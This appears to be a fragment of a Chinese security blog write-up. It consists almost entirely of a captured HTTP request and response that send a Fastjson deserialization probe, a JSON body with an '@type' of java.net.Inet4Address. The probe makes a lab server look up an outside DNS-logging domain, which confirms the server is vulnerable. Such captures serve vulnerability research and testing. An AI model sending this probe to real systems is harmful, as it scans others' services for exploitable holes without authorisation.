 POST http://192.168.140.159:8090/ HTTP/1.1
Host: 192.168.140.159:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: sidebar_collapsed=false
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 71
{"zeo":{"@type":"java.net.Inet4Address","val":"eck76h.dnslog.cn"}}
HTTP/1.1 200
Connection: close
Content-Length: 13
Content-Type: application/json;charset=UTF-8
Date: Fri, 22 Jan 2021 04:26:24 GMT
{
"age":20
}
https://blog.csdn.net/qq_44159028